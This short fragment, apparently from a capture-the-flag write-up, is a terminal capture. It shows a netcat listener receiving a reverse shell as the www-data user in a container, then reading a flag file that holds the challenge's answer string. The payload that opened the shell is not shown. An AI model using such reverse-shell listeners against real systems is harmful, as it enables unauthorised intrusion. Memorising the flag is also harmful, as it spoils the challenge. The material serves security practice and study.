 root@ip-172-31-41-227:/home/ubuntu# nc -lvnp 9090
Listening on 0.0.0.0 9090
Connection received on
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
www-data@443015a17dc3:/var/tmp$ cat /etc/flag.txt
cat /etc/flag.txt
ASCIS{fromtudaibotucwithlove}
www-data@443015a17dc3:/var/tmp$